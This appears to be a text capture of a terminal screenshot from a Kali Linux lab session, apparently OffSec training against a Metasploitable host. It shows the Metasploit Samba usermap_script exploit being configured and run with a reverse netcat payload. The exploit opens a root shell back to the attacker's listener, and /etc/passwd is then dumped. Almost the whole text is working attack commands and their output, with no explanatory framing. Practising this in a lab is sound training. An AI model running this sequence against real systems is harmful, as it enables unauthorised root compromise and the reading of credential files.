 1 2 3 4 2 4 21:32
phpin
Terminal Emulator
Use the command line
192.168.2.4
OffSec
dawuda@kali: ~
Session Actions Edit View Help
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf exploit(multi/samba/usermap_script) > set RHOSTS 192.168.2.4
RHOSTS => 192.168.2.4
msf exploit(multi/samba/usermap_script) > set LHOST 192.168.2.3
LHOST => 192.168.2.3
msf exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.2.3:4444
[*] Command shell session 11 opened (192.168.2.3:4444 -> 192.168.2.4:38685) at 2026-03-09 21:06:09 +0000
whoami
root
id
uid=0(root) gid=0(root)
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
msfadmin:x:1000:1000:msfadmin,,,:/home/msfadmin:/bin/bash
bind:x:105:113::/var/cache/bind:/bin/false
postfix:x:106:115::/var/spool/postfix:/bin/false
ftp:x:107:65534::/home/ftp:/bin/false
postgres:x:108:117:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash